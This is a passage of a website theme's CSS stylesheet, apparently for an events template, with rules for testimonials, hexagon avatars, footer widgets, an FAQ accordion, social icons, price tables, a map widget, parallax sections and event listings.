    border-color: #dc143c;
    color: #dc143c;
}
.carousel-slider .owl-prev:hover .fa,
.carousel-slider .owl-next:hover  .fa {
    color: #dc143c;
}
/* 3.13 - Media / Testimonials
/* ========================================================================== */

.testimonial .media-body {padding-right: 15px;}
.testimonial .media-heading {font-weight: 700; color: #0d1d31; font-size: 16px; margin-bottom: 0;}
.testimonial .media-heading small {}
.testimonials.owl-carousel .owl-item img {width: auto;}
.testimonials.owl-theme .owl-dots .owl-dot span {
    height: 15px; width: 15px;
}
.color .testimonials.owl-theme .owl-dots .owl-dot span {
    background-color: #dc143c;
    border: solid 2px #ffffff;
}
.color .testimonials.owl-theme .owl-dots .owl-dot.active span,
.color .testimonials.owl-theme .owl-dots .owl-dot:hover span {
    background-color: #ffffff;
}
@media (min-width: 1024px) {
    .testimonials .owl-dots {
        position: absolute;
        top: -65px;
        right: 0;
    }
    .testimonials.testimonials-alt .owl-dots {
        position: relative;
        top: auto;
        right: auto;
    }
}

.testimonials-alt {}
.testimonials-alt .testimonial {text-align: center;}
.testimonials-alt .testimonial-avatar {margin-bottom: 30px;}
.testimonials-alt .testimonial-avatar img {display: inline-block;}
.testimonials-alt .media-body {
    padding: 0 60px;
    position: relative;
}
.testimonials-alt .media-body:before {
    content: '\f10d';
    font-family: 'FontAwesome';
    position: absolute;
    color: #959fa9;
    left: 2px;
    top: 5px
}
.testimonials-alt .media-body:after {
    content: '\f10e';
    font-family: 'FontAwesome';
    position: absolute;
    color: #959fa9;
    right: 2px;
    top: 5px;
}
.testimonials-alt .media-body p {
    font-size: 24px;
    line-height: 36px;
}
.testimonials-alt .media-subheading {
    font-size: 14px;
}

.testimonials-alt.owl-theme .owl-dots .owl-dot span {background-color: #959fa9; border: solid 4px #959fa9;}
.testimonials-alt.owl-theme .owl-dots .owl-dot.active span {background-color: #ffffff; border: solid 4px #959fa9;}

/* HEXAGONS */

.hex {
    position: relative;
    /*height: ;*/ /*width: 170px;*/
    width: 165px;
    margin: 0 auto;
}
.hex .hex-inner {
    margin: 0 auto;
    height: 190px; width: 170px;
    text-align: center;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    transform: none;
}
.hex-deg {
    overflow: hidden;
    width: 100%; height: 100%;
    -webkit-transform: rotate(120deg);
    -moz-transform: rotate(120deg);
    -o-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg);
}
.hex-deg .hex-deg {
    width: 100%; height: 100%;
    -webkit-transform: rotate(-60deg);
    -moz-transform: rotate(-60deg);
    -o-transform: rotate(-60deg);
    -ms-transform: rotate(-60deg);
    transform: rotate(-60deg);
}
.hex-deg .hex-deg .hex-deg {}

.hex.testimonial-avatar {width: 100px;}
.hex.testimonial-avatar .hex-inner {height: 115px; width: 100px;}
.wohexagon.testimonial-avatar {width: 100px; border-radius: 10px; overflow: hidden;}
.wohexagon.testimonial-avatar .wohexagon-inner {height: 115px; width: 100px;}
.rehex.testimonial-avatar {
    margin-top: 8px; margin-bottom: 8px; margin-right: -8px; border-radius: 8px;
    width: 115px; height: 100px;
}
.rehex.testimonial-avatar .rehex-inner {
    height: 115px; width: 100px;
    margin-top: -8px; margin-left: 8px;
}
/*.rehex.testimonial-avatar .rehex-deg .rehex-deg {background-color: transparent;}*/

.rehex.speaker-avatar {
    margin-top: 10px; margin-bottom: 10px; margin-right: -10px;
    width: 184px; height: 160px;
}
.rehex.speaker-avatar .rehex-inner {
    height: 184px; width: 160px;
    margin-top: -12px; margin-left: 15px;
}
.rehex.speaker-avatar .rehex-deg .rehex-deg {background-color: transparent;}
/*.rehex.speaker-avatar .media {-webkit-transform: none; -webkit-mask-image: none;}*/
/*.rehex.speaker-avatar .media .caption {-webkit-transform: translateZ(0) scale(1.0, 1.0);}*/

.hex.speaker-avatar {}
.hex.speaker-avatar .hex-inner {}

/* CIRCLE */

.circle {
    width: 165px;
    margin: 0 auto;
}
.circle .circle-inner {
    border: 8px solid #AFB4BA;
}
.circle .circle-inner,
.circle .media,
.circle .media > img,
.circle .caption.hovered {
    overflow: hidden;
    border-radius: 50%;
}
.circle .media,
.circle .media > img,
.circle .caption.hovered {
    -webkit-transform: translateZ(0) !important;
    -moz-transform: translateZ(0) !important;
    -o-transform: translateZ(0) !important;
    -ms-transform: translateZ(0) !important;
    transform: translateZ(0) !important;
}

.call-action .section-title {font-size: 24px; margin-bottom: 20px;}
.call-action p {font-size: 14px;}
.call-action .btn-theme {
    font-size: 15px;
    padding: 20px 70px;
}

@media (min-width: 768px) {
    .call-action p {margin-bottom: 0}
}

@media (max-width: 767px){
    .testimonials-alt .media-body p{
        font-size: 16px;
        line-height: 25px;
    }
}


/* 4 - Footer
/* ========================================================================== */

.wide .footer-widgets,
.boxed .footer-widgets > .container {
	color: #ffffff;
    background-color: #012258;
	border-top: solid 5px #d1aa0c !important;
    padding: 70px 0;
}
.boxed .footer-widgets > .container {
    padding-left: 30px;
    padding-right: 30px;
}
.wide .footer-meta,
.boxed .footer-meta > .container {
    padding: 40px 0 40px 0;
    background-color: #002056;
	background-image: url(../../uploads/2016/03/bg2-2.jpg);
	background-position: center;
	background-size: cover;
	color: #fff;
	font-size: 14px;
}
.boxed .footer-meta > .container {
    padding-left: 30px;
    padding-right: 30px;
}
.wide .footer-meta-alt,
.boxed .footer-meta-alt > .container {
    background-color: #435469;
    color: #96a0aa;
    font-size: 14px;
}

.footer-meta-alt a {color: #96a0aa;}
.footer-meta-alt a:hover {color: #ffffff;}
.footer-menu {margin-top: 10px; margin-bottom: 20px; overflow: hidden; }
.footer-menu li {float: left; margin-top: 10px; position: relative;}
.footer-menu li + li {padding-left: 11px; margin-left: 10px;}
.footer-menu li + li:before {
    content: '|';
    position: absolute;
    left: 0;
    top: 2px;
    font-size: 12px;
}

.country-select .dropdown-toggle {
    border-radius: 5px;
    height: 50px;

    font-size: 14px;
    border-color: #96a0aa;
    padding-left: 40px;
}
.country-select .dropdown-toggle:before {
    content: '\f03a';
    font-family: 'FontAwesome';
    color: #96a0aa;
    position: absolute;
    left: 10px;
    top: 14px;
    font-size: 16px;
}
.country-select .selectpicker {background-color: #435469;}
.country-select .bootstrap-select > .selectpicker,
.country-select .bootstrap-select > .dropdown-menu {background-color: #435469 !important;}
.country-select .bootstrap-select .dropdown-menu>li>a {color: #96a0aa;}
.country-select .bootstrap-select .dropdown-menu>li>a:hover,
.country-select .bootstrap-select .dropdown-menu>li>a:focus {color: #435469;}

/* 5 - Widgets / Shortcodes
/* ========================================================================== */

.sidebar .widget {}
.sidebar .widget > *:last-child {
    margin-bottom: 0;
}
.widget-title {
    position: relative;
    margin-bottom: 30px;
    margin-top: 0;
    font-size: 24px;
}
.sidebar .widget-title {
    color: #dc143c;
}
.sidebar .widget-title .fa {
    font-size: 24px;
    margin-right: 10px;
    vertical-align: middle;
}
.footer .widget-title {
    font-size: 18px;
	font-weight: 300;
    text-transform: uppercase;
    padding-bottom: 13px;
	color: #ffffff;
}
.widget-title small {
    display: block;
    margin-top: 4px;
    font-size: 12px;
    text-transform: none;
}
.sidebar .widget-title small {color: #999999;}
.footer .widget-title small {color: #818181;}

.widget-title:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 3px;
    width: 30px;
    background-color: #dc143c;
}
.sidebar .widget-title:before {
    display: none;
}

.footer .widget {
    font-size: 14px;
    line-height: 24px;
}


.widget-about {}
.widget-about address {
    border-top: solid 1px #96a0aa;
    margin-top: 20px;
    padding-top: 15px;
}
.widget-about address div > .fa  {
    margin-right: 5px;
    width: 15px;
    text-align: center;
}
.widget-about address div + div {
    margin-top: 10px;
}

.sidebar .widget .panel-group {border-radius: 4px; border: solid 1px #f1f2f3; background-color: #ffffff;}

.sidebar .widget .panel-group .panel-default > .panel-heading {
    background-color: transparent;
    color: #96a0aa;
    font-weight: bold;
    text-transform: uppercase;

    font-size: 14px;
    padding: 0;
}
.sidebar .widget .panel-group .panel-title {
    font-size: 14px;
    font-weight: 700;
}
.sidebar .widget .panel-group .panel-title a {
    display: block;
    position: relative;
    padding: 20px;
}
.sidebar .widget .panel-group .panel-title a:before {
    content: '\f068';
    font-family: 'FontAwesome';
    position: absolute;
    right: 20px;
    font-weight: 400;
    top: 20px;
    color: #98a2ac;
}
.sidebar .widget .panel-group .panel-title a:after {
    content: '\f10c';
    font-family: 'FontAwesome';
    font-size: 24px;
    font-weight: 400;
    position: absolute;
    right: 15px;
    top: 13px;
    color: #98a2ac;
}
.sidebar .widget .panel-group .panel-title a.collapsed:before {
    content: '\f067';
}
.sidebar .widget .panel-group .panel+.panel {margin-top: -1px;}
.sidebar .widget .panel.panel-default {border-radius: 4px 4px 0 0;}
.sidebar .widget .panel + .panel.panel-default {border-radius: 0 0 0 0;}
.sidebar .widget .panel:last-child.panel-default {border-radius: 0 0 4px 4px;}
.sidebar .widget .panel-body {padding-top: 20px; padding-bottom: 20px; line-height: 24px; }

.faq-alt .panel-group {}
.faq-alt .panel-default>.panel-heading {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: transparent;
}

.faq-alt .panel-default>.panel-heading {
    padding: 0;
}
.faq-alt .panel-group .panel {
    overflow: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.faq-alt .panel-title a {
    font-weight: bold;
    color: #dc143c;
    display: block;
    padding: 15px;
    position: relative;
    overflow: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
    transform: translateZ(0) scale(1.0, 1.0);
}
.faq-alt .panel-title a.collapsed {
    font-weight: normal;
    color: #374146;
}
.faq-alt .panel-title a:before {
    content: '-';
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #f2f3f4;
    border-left: solid 1px #435469;
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    color: #374146;
}
.faq-alt .panel-title a.collapsed:before {
    content: '+';
}

.faq-alt .panel-body {
    font-size: 15px;
    line-height: 24px;

}
.faq-alt .panel-default,
.faq-alt .panel-default>.panel-heading+.panel-collapse>.panel-body,
.faq-alt .panel-default>.panel-heading {border-color: #435469;}
.faq-alt .panel-group .panel {border-radius: 8px;}

/* Widget categories
/* ========================================================================== */

.widget-categories ul li a {
    display: block;
    padding: 0 0 0 20px;
    position: relative;
    color: #435469;
}
.widget-categories ul li a:hover {
    color: #dc143c;
}
.widget-categories ul li a:before {
    content: '\f138';
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    top: 0;
    color: #96a0aa;
}
.widget-categories ul li a:hover:before {
    -webkit-animation: bounceIn .4s;
    animation: bounceIn .4s;
}

.widget-twitter ul li + li {
    border-top: solid 1px #96a0aa;
    padding-top: 15px;
    margin-top: 20px;
}

.widget-twitter ul li a {
    color: #0d1d31;
}

.widget-twitter ul li a:hover {
    color: #dc143c;
}

.widget-twitter ul li:before {
    content: '\f099';
    font-family: 'FontAwesome';
    color: #96a0aa;
}
@media(max-width: 990px){
    .tp_recent_tweets{
        width: 100%;
    }    
}

/* flickr feed
/* ========================================================================== */
.widget-flickr-feed ul {
    overflow: hidden;
    margin-left: -10px;
    margin-bottom: -10px;
}
.widget-flickr-feed ul li {
    float: left;
    margin: 0 0 10px 10px;
}
.widget-flickr-feed ul a {
    display: block;
    overflow: hidden;
    position: relative;
}
.widget-flickr-feed ul a:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: transparent;
}
.widget-flickr-feed ul a:after {
    content: '\f002';
    font-size: 14px;
    font-family: 'FontAwesome';
    position: absolute;
    width: 14px;
    height: 14px;
    margin-left: -7px;
    margin-top: -9px;
    text-align: center;
    top: 50%;
    left: 50%;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.widget-flickr-feed ul a:hover:before {
    background-color: rgba(220, 20, 60, 0.7);
}
.widget-flickr-feed ul a:hover:after {
    opacity: 1;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.widget-flickr-feed ul a img {
    width: 74px;
    height: auto;
}
@media (max-width: 1199px) {
    .widget-flickr-feed ul a img {
        width: 58px;
    }
}
@media (max-width: 991px) {
    .widget-flickr-feed ul a img {
        width: 70px;
    }
}
@media (max-width: 767px) {
    .widget-flickr-feed ul a img {
        width: 70px;
    }
}

/* 5.1 - prettyPhoto
/* ========================================================================== */

div.dark_square .pp_left,div.dark_square .pp_middle,
div.dark_square .pp_right,div.dark_square .pp_content {
    background:transparent;
}
div.pp_overlay {
    height: 100% !important;
    width: 100% !important;
    display: block !important;
    opacity: 0.8 !important;
}

/* 5.2 - Contact form / af-form
/* ========================================================================== */

#af-form .form-control {
    height: 60px;
    background-color: #ffffff;
    border-color: #ffffff;
    color: #ffffff;
}
#af-form .form-control:focus {
    border-color: #dc143c;
}
#af-form .form-control,
#af-form .form-control:focus,
#af-form .form-control:hover {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
#af-form textarea.form-control {
    height: 180px;
}
#af-form .alert {
    margin-left: 15px;
    margin-right: 15px;
    padding: 10px 15px;
    border-color: #dc143c;
    background-color: #dc143c;
    color: #ffffff;
}
#af-form .tooltip {
    left: 15px !important;
}
#af-form .tooltip-inner {
    border-radius: 0;
    padding: 10px 20px;
    background-color: #000000;
}
#af-form .tooltip-arrow {
    border-top-color: #000000;
}
.form-button-reset {
    margin-left: 15px;
    color: #253239;
    background-color: #f5f5f5;
    border-color: #e8e8e8;
}
.form-button-reset:focus,
.form-button-reset:hover {
    color: #ffffff;
    background-color: #999999;
    border-color: #999999;
}
#af-form > div:last-child .form-group:last-child {
    margin-bottom: 0;
}
.color #af-form .form-control {
    border-color: #ffffff;
    background-color: transparent;
    background-color: rgba(2, 2, 2, .2);
}
.color #af-form .form-control:focus {
    background-color: rgba(2, 2, 2, .5);
}

/* 5.3 - Social line
/* ========================================================================= */

.social-line {
    margin: -15px 0 0 0;
    line-height: 33px;
}
.social-line li {
    padding: 20px 5px 15px 0;
}
.social-line a {
    display: block;
    width: 30px;
    height: 15px;
    line-height: 15px;
    background-color: #c3c3c3;
    color: #ffffff;
    text-align: center;
    position: relative;
}
.social-line a:before {
    content: '';
    position: absolute;
    top: -10px; left: 0;
    width: 0; height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 10px solid #c3c3c3;
}
.social-line a:after {
    content: '';
    position: absolute;
    bottom: -10px; left: 0;
    width: 0; height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 10px solid #c3c3c3;
}
.social-line a.twitter {background-color: #1cb7ff;}
.social-line a.twitter:before {border-bottom-color: #1cb7ff;}
.social-line a.twitter:after {border-top-color: #1cb7ff;}
.social-line a.facebook {background-color: #1859ff;}
.social-line a.facebook:before {border-bottom-color: #1859ff;}
.social-line a.facebook:after {border-top-color: #1859ff;}
.social-line a.google,
.social-line a[title*='Google+'] {background-color: #fc1463;}
.social-line a.google:before {border-bottom-color: #fc1463;}
.social-line a.google:after {border-top-color: #fc1463;}
.social-line a.flickr {background-color: #216BD4;}
.social-line a.flickr:before {border-bottom-color: #216BD4;}
.social-line a.flickr:after {border-top-color: #216BD4;}
.social-line a.dribbble {background-color: #F46899;}
.social-line a.dribbble:before {border-bottom-color: #F46899;}
.social-line a.dribbble:after {border-top-color: #F46899;}
.social-line a.linkedin {background-color: #22affe;}
.social-line a.linkedin:before {border-bottom-color: #22affe;}
.social-line a.linkedin:after {border-top-color: #22affe;}
.social-line a.forrst {background-color: #729A68;}
.social-line a.forrst:before {border-bottom-color: #729A68;}
.social-line a.forrst:after {border-top-color: #729A68;}
.social-line a.tumblr {background-color: #2C4762;}
.social-line a.tumblr:before {border-bottom-color: #2C4762;}
.social-line a.tumblr:after {border-top-color: #2C4762;}
.social-line a.instagram {background-color: #ffca00;}
.social-line a.instagram:before {border-bottom-color: #ffca00;}
.social-line a.instagram:after {border-top-color: #ffca00;}
.social-line a.pinterest {background-color: #cb2027;}
.social-line a.pinterest:before {border-bottom-color: #cb2027;}
.social-line a.pinterest:after {border-top-color: #cb2027;}
.social-line a.skype {background-color: #00aaf1;}
.social-line a.skype:before {border-bottom-color: #00aaf1;}
.social-line a.skype:after {border-top-color: #00aaf1;}
.social-line a.vimeo {background-color: #5BC8FF;}
.social-line a.vimeo:before {border-bottom-color: #5BC8FF;}
.social-line a.vimeo:after {border-top-color: #5BC8FF;}
.social-line a:hover {background-color: #dc143c;}
.social-line a:hover:before {border-bottom-color: #dc143c;}
.social-line a:hover:after {border-top-color: #dc143c;}
.social-line a,
.social-line a:hover {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
.footer .social-line {
    margin: 0 0 20px 0;
    line-height: 70px;
}
.footer .social-line li {
    padding: 20px 5px 15px 0;
}
.footer .social-line a {
    width: 60px;
    height: 35px;
    line-height: 35px;
    font-size: 30px;
}
.footer .social-line a:before {
    top: -15px;
    border-left-width: 30px;
    border-right-width: 30px;
    border-bottom-width: 15px;
}
.footer .social-line a:after {
    bottom: -15px;
    border-left-width: 30px;
    border-right-width: 30px;
    border-top-width: 15px;
}

.social-line.social-circle a {
    height: 30px;
    border-radius: 15px;
    line-height: 28px;
}
.social-line.social-circle a:before,
.social-line.social-circle a:after {
    display: none;
}
.footer .social-line.social-circle a {
    height: 60px;
    border-radius: 30px;
    line-height: 58px;
}
.footer .social-line.social-circle a:before,
.footer .social-line.social-circle a:after {
    display: none;
}

/* 5.4 - Price table
/* ========================================================================== */

.row.price-tables {
    margin-top: -30px;
    overflow: hidden;
}
.row.price-tables > div {}
.price-table {
    text-align: center;
    margin: 30px auto 0 auto;
    border: solid 1px #0d1d31;
    border-radius: 10px;
    padding: 8px;
}
@media (max-width: 767px) {
    .price-table {
        max-width: 480px;
    }
}
.price-table-header {}
.price-label {
    font-size: 24px;
    padding: 25px 15px;
    background-color: #f5f5f5;
    color: #475056;
    border-radius: 10px;
}
.price-label-title {
    margin: 0;
    color: #475056;
    font-weight: 700;
    text-transform: uppercase;
}
.price-value {
    font-size: 90px;
    font-weight: 200;
    padding: 20px 15px;
    color: #dc143c;
}
.price-number {}
.price-unit {font-size: 60px;}
.price-per {}
.price-description {}
.price-table-row {
    color: #6d7a83;
    font-size: 16px;
    padding: 25px 0;
    border-top: solid 1px #c5c7c9;
}
.price-table-row + .price-table-row {}
.price-table-row.even {}
.price-table-row.odd {}
.price-table-row-bottom {
    border-top: solid 1px #c5c7c9;
    padding: 20px 15px;
}
.price-table-rows {}
.price-table.featured {
    border-color: #dc143c;
}
.price-table.featured .price-table-row-bottom {}
.price-table.featured .price-number {font-weight: 700;}
.price-table.featured .price-value {}
.price-table.featured .btn-theme {}
.price-table.featured .btn-theme:hover {}
.price-table.featured {
    overflow: hidden;
    position: relative;
}
.price-table.featured:before {
    content: 'Best';
    position: absolute;
    top: 15px; right: -65px;
    display: block;
    width: 200px;
    padding: 10px;
    text-transform: uppercase;
    background-color: #dc143c;
    font-size: 15px;
    line-height: 15px;
    font-weight: 700;
    color: #ffffff;
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    -ms-transform: rotate(45deg); /* IE 9 */
    transform: rotate(45deg);
}

/* 5.5 - Google map
/* ========================================================================== */
.google-map1 > div {
    height: 250px;
    width: 100%;
    border-radius: 4px 4px 0 0;
}
.google-map,
#map-canvas{
    min-height: 390px;
    max-height: 390px;
}
@media (max-height: 600px) {
    .google-map,
    #map-canvas {
        min-height: 390px;
        max-height: 390px;
    }
}
@media (max-height: 400px) {
    .google-map,
    #map-canvas {
        min-height: 200px;
        max-height: 200px;
    }
}
.container.gmap-background {
    margin-top: 0;
    margin-bottom: 0;
}
.container.gmap-background .on-gmap {
    position: relative; z-index: 1;
    min-height: 200px;
    width: 350px;
}
@media (max-width: 767px) {
    .container.gmap-background .on-gmap {
        width: 290px;
    }
}
.container.gmap-background .google-map,
.container.gmap-background #map-canvas {
    max-height: 100%;
    min-height: 100%;
}
.container.gmap-background .google-map {
    position: absolute;
    left: 0; top: 0; right: 0; bottom: 0;
    width: 100%; height: 100%;
}
.container.gmap-background #map-canvas {
    width: 100%; height: 100%;
}

.container.gmap-background .on-gmap {
    border-radius: 10px;
    padding: 55px 25px 45px 25px;
    line-height: 30px;
}
.container.gmap-background .on-gmap.color {
    background-color: #dc143c;
    color: #fefefe;
}

.google-map-widget {
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.google-map-widget .google-map,
.google-map-widget #map-canvas {
    min-height: 200px;
    max-height: 250px;
    border-radius: 4px 4px 0 0;
}
.google-map-widget .link {
    background-color: #dc143c;
    color: #ffffff;
    display: block;
    border-radius: 0 0 4px 4px;
    padding: 10px 10px 10px 10px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;

    vertical-align: middle;
    position: relative;
}
.google-map-widget .link:before {
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    top: -0;
    width: 0;
    height: 0;
    margin-top: -10px;
    margin-left: -10px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #DC143C;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.google-map-widget .link:hover:before {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-bottom: 10px solid #0d1d31;
}
.google-map-widget .link:hover {
    background-color: #0d1d31;
}
.google-map-widget .link .fa {
    font-size: 28px;
    vertical-align: middle;
    margin-right: 10px;
}
#sidebar .widget.google-map-widget a{
    color:#fff;
}
/* 5.6 - Parallax
/* ========================================================================== */

.parallax {
    position: relative;
    z-index: 1;
}
.parallax h1, .parallax h2, .parallax h3,
.parallax h4, .parallax h5, .parallax h6 {
    color: #ffffff;
}
.parallax .block-title {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 90px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
}
@media (max-width: 767px) {
    .parallax .block-title {font-size: 70px;}
}
.parallax .block-text {
    font-size: 24px;
    line-height: 1;
    color: #ffffff;
    opacity: 0.5;
}

.parallax .block-readmore {
    margin-top: 40px;
    margin-bottom: 40px;
}
.parallax-bg {
    position: absolute; top: 0; left: 0; right: 0;
    width: 100%; height: 100%;
    /*background-attachment: fixed !important;*/
    /*background-attachment: scroll !important;*/
    background-repeat: repeat;
    z-index: 2;
}
@media (max-width: 991px) {
    .parallax-bg {background-size: cover !important; background-position: 50% 0 !important;}
}
.parallax-overlay {
    position: absolute; top: 0; left: 0; right: 0;
    width: 100%; height: 100%;
    background-position: 50% 0;
    background-repeat: repeat;
    /*background-image: url("../img/overlay.png");*/
    z-index: 3;
}
.parallax-inner {
    position: relative;
    color: #ffffff;
    z-index: 4;
    min-height: 400px;
}

/* 5.7 - Error page
/* ========================================================================== */

.page-section.error-section {
    padding-top: 170px;
}
.error-number {
    display: block;
    font-size: 250px;
    font-weight: bold;
    line-height: 250px;
    text-align: center;
    color: #0d1d31;
}
@media (max-width: 480px) {
    .error-number {
        font-size: 150px;
        line-height: 200px;
    }
}

/* 5.8 - Back to top button
/* ========================================================================== */

.to-top {
    background-color: #373737;
    color: #9f9197;
    z-index: 9999;
    width: 40px;
    height: 40px;
    border-radius: 20px;
    font-size: 25px;
    line-height: 35px;
    text-align: center;
    position: fixed;
    bottom: -100px;
    left: 50%;
    margin-left: -20px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.to-top:hover {
    background-color: #dc143c;
    color: #ffffff;
}

/* --------------------------------------------------------------------------
 * 5.9 - Coming soon / Error page
 * -------------------------------------------------------------------------- */

.coming-soon .page-section > .container {
    width: 100%;
}
.coming-soon #main-slider {
    display: block;
}
.coming-soon .form-background {
    max-width: 400px;
    margin: 0 auto;
}

.error-page .page-section > .container {
    width: 100%;
}

.error-page .header {
    border-bottom: solid 1px #ffffff;
}
.error-page .header > .container {
    background-color: transparent !important;
}
.error-page .logo a,
.error-page .logo a:hover {color: #ffffff;}
.error-page .logo a .logo-hex,
.error-page .logo a:hover .logo-hex {background-color: #ffffff;}
.error-page .logo a .logo-fa,
.error-page .logo a:hover .logo-fa {color: #dc143c;}

/* --------------------------------------------------------------------------
 * 7 -
 * -------------------------------------------------------------------------- */

.row-event + .row-event {margin-top: 50px;}
@media (max-width: 767px) {
    .row-event-media {margin-bottom: 15px;}
}
.row-event-grid {margin-top: -30px;}
.row-event-grid .row-event-media {margin-top: 30px;}
.row-event-media .date-block {
    z-index: 11;
    position: absolute;
    top: 15px; right: 15px;
    padding: 8px 16px;
    border-radius: 4px;
    text-align: center;
    background-color: rgba(0,0,0,.7);
    color: #f5f5f5;
}
.row-event-media .hover .date-block {
    background-color: rgba(245, 245, 245, 0.90);
    color: #000000;
}
.row-event-media .date-block .month {display: block; font-size: 12px;}
.row-event-media .date-block .day {display: block; font-size: 16px; font-weight: bold;}
.row-event-media .thumbnail > .caption {
    padding: 15px;
    background-color: #f5f5f5;
}
.body-dark .row-event-media .thumbnail > .caption {
    background-color: #1E2C3F;
}
.row-event-media .thumbnail {
    -webkit-transform: translateZ(0);
}
.row-event-body .event-title {
    margin-top: 0;
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-weight: bold;
    color: #dc143c;
    border-bottom: solid 1px #d2d2dc;
}
.row-event-body .event-meta {color: #293239; font-size: 13px; font-weight: 600;}
.row-event-body .event-time {display: block;}
.row-event-body .event-detail {margin-bottom: 30px;}
.row-event-body .event-detail .row-speakers .media{margin-bottom: 20px;}
.row-event-body .event-detail .row-speakers .media-heading {font-size: 16px; line-height: 20px; font-weight: 600;}
.row-event-body .event-detail .row-speakers .media-object {border-radius: 8px;}
.row-event-body .event-detail .media-object {width: 60px;}

.row-related {margin-top: -15px;}
.row-related .media {margin-top: 30px;}
.row-related .media-object {border-radius: 8px;}

.quantity-group {}
.quantity-group .btn {border-radius: 8px !important; padding: 7px 12px;}
.quantity-group .form-control {background-color: transparent; border-color: transparent; text-align: center; display: inline-block; width: 30px; padding: 0;}

.wide .page-section.single-event-hero,
.boxed .page-section.single-event-hero > .container {
    background-position: 50% 50% !important;
    min-height: 380px;
}
.single-event-hero {color: #ffffff;}
.single-event-hero h1 {max-width: 450px; margin: 0 auto; margin-bottom: 30px;}
.single-event-hero p {max-width: 320px; margin: 0 auto;}

.event-carousel {position: relative;}
.event-carousel .owl-theme .owl-controls .owl-nav [class*=owl-] {padding: 7px 15px; position: absolute;}
.event-carousel .owl-theme .owl-controls .owl-nav .owl-prev {top: 50%; left: 5px;}
.event-carousel .owl-theme .owl-controls .owl-nav .owl-next {top: 50%; right: 5px;}

ul.filter {margin-top: 5px;}
ul.filter li {display: block; float: left; padding-left: 10px; padding-right: 10px; margin-bottom: 10px;}
ul.filter li + li {border-left: solid 1px #F5F5F5;}
ul.filter li.active a {color: #000000;}
ul.filter a {display: block; font-size: 13px; font-weight: 600;}

.event-table.table>thead>tr>th,
.event-table.table>tbody>tr>th,
.event-table.table>tfoot>tr>th,
.event-table.table>thead>tr>td,
.event-table.table>tbody>tr>td,
.event-table.table>tfoot>tr>td {
    font-size: 14px;
    padding-left: 15px;
}
.event-table.table > thead > tr > th {
    border-bottom: none;
    font-size: 16px;
    background-color: #dc143c;
    color: #ffffff;
}

.row-course-list {margin-top: -50px;}
.row-course-list .row-event {margin-top: 50px;}
.row-course-list .event-content p {font-size: 14px;}

.sidebar .row-related {margin-top: 0;}
.sidebar .row-related .media-object {width: 80px;}
.sidebar .row-related .media-heading {font-size: 14px; font-weight: 600;}
.sidebar .row-related p small {text-transform: uppercase;}

.page-section.create-new-event {}
.page-section.create-new-event .section-title {margin-bottom: 20px;}
.page-section.create-new-event p {font-size: 14px; }

/* --------------------------------------------------------------------------
 * 6 - Helper Classes
 * -------------------------------------------------------------------------- */

.btn-preview-light,
.btn-preview-light:hover {
    width: 170px;
    border-width: 5px;
    border-color: #f5f5f5;
    background-color: #dc143c;
    margin-right: 9px;
}
.btn-preview-dark,
.btn-preview-dark:hover {
    width: 170px;
    border-width: 5px;
    border-color: #f5f5f5;
    background-color: #0d1d31;
}
@media (max-width: 400px) {
    .btn-preview-light {margin-right: 0 !important;}
}

@media (min-width: 480px) and (max-width: 767px) {
    .col-xsp-4, .col-xsp-6, .col-xsp-8 {float: left;}
    .col-xsp-4 {width: 33.33333333%;}
    .col-xsp-6 {width: 50%;}
    .col-xsp-8 {width: 66.66666667%;}
    .col-xsp-offset-3 {margin-left: 25%;}
}
@media (min-width: 992px) {
    .text-left-md {text-align: left;}
    .text-right-md {text-align: right;}
    .text-center-md {text-align: center;}
}

.text-uppercase {text-transform: uppercase;}

.margin-top {margin-top: 50px;}
.margin-bottom {margin-bottom: 50px;}

.clear {clear: both;}
.vhidden {visibility: hidden;}
.visible {visibility: visible;}
.overflowed {
    overflow: hidden;
    position: relative;
	display:none;
}

.vertical-align {
    position: relative; top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*[data-animation],*/
.animated {
    visibility: hidden;
    -webkit-animation-duration: .65s;
    animation-duration: .65s;
    /*-webkit-animation-fill-mode: both;
    animation-fill-mode: both;*/
}
.animated .fa {visibility: hidden;}
.animated .animated .fa {visibility: hidden;}
@media (max-width: 991px) {
    .animated,
    .animated .animated,
    .animated .fa,
    .animated .animated .fa {
        /* Disable animation on small devices */
        visibility: visible;
        -webkit-animation-name: animation-off;
        animation-name: animation-off;
    }

}

.vhidden {visibility: hidden;}
